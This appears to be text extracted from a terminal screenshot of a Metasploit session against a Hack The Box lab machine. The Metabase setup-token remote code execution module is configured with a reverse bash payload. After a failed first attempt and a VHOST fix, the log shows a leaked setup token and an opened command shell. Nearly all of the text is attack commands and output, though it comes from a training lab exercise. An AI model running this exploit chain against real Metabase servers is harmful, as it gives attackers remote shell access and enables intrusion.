 Module options (exploit/linux/http/metabase_setup_token_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS data.analytical.htb yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the Metabase Application
VHOST http://data.analytical.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
KALI LINUX
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/metabase_setup_token_rce) > exploit
"the quieter you become, the more you are able to hear"
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. 10.10.11.233:80 - Check URI Path, unexpected HTTP response code: 400 "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/metabase_setup_token_rce) > set V
set VERBOSE set VHOST
msf6 exploit(linux/http/metabase_setup_token_rce) > set V
set VERBOSE set VHOST
msf6 exploit(linux/http/metabase_setup_token_rce) > set VHOST data.analytical.htb
VHOST => data.analytical.htb
msf6 exploit(linux/http/metabase_setup_token_rce) > exploit
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.16.3:4444 -> 10.10.11.233:57232) at 2023-10-12 19:12:46 +0800